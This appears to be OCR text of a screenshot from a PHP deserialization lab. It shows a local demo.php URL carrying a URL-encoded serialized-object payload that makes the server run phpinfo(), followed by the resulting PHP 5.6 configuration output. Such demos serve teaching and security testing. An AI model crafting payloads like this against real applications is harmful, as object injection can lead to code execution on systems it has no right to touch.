 不安全 192.168.50.135/serialize/demo.php?a=O%3A1%3A"A"%3A1%3A%7Bs%3A7%3A"%00A%00name"%3Bs%3A10%3A"phpinfo%28)%3B"%3B%7D
PHP Version 5.6.27
php
System Windows NT DESKTOP-B7SBB34 10.0 build 18363 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpStudy\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, phar
Registered Stream Socket Transports tcp, udp
Registered Stream Filters convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags,
convert.*, consumed, dechunk, zlib.*, bzip2.*
This program makes use of the Zend Scripting Language Engine:
zend® engine